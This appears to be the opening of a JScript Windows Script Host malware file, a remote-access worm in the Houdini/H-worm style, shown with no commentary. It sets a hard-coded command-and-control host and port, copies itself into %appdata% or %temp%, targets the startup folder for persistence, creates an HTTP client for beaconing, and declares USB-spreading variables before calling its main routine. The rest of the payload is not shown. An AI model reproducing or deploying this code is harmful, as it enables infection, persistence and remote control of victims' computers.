 wshShell1 = null;
var host = "www.tcoolsoul.com";
var port = 1765;
var installdir ="%appdata%";
var lnkfile = true;
var lnkfolder = true;
var shellobj = WScript.CreateObject("wscript.shell");
var filesystemobj = WScript.CreateObject("scripting.filesystemobject");
var httpobj = WScript.CreateObject("msxml2.xmlhttp");
var installname = WScript.scriptName;
var startux = shellobj.specialFolders("startup"  + "\\");
installdir = shellobj.ExpandEnvironmentStrings(installdir) + "\\";
if(!filesystemobj.folderExists(installdir)){installdir = shellobj.ExpandEnvironmentStrings("%temp%")  + "\\";}
var spliter = "|";
var sleep = 5008;
var response, cmd, param, oneonce;
var inf = "";
var usbspreading = "";
var startdate = "";
instance();